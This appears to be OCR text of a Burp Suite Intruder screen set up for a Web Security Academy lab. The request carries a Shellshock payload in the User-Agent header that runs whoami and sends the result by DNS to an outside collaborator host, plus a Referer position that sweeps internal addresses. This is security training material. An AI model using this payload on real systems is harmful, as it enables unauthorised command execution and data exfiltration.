 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × ...
Positions Payloads Resource Pool Options
? Choose an attack type Start attack
Attack type: Sniper
? Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Add §
Target: https://ac5c1fc41fb61481c09d137300240001.web-security-academy.net Update Host header to match target
Clear §
Auto §
Refresh
1 GET /product?productId=2 HTTP/1.1
2 Host: ac5c1fc41fb61481c09d137300240001.web-security-academy.net
3 Cookie: session=6T2JJqc9sm0gUXJsR3upALmpaXwnye8I
4 User-Agent: () { :;}; /usr/bin/nslookup $(whoami).grb7zkl469fm5yaq4vykqnxp2g86wv.oastify.com
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: http://192.168.0.§1§:8080
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17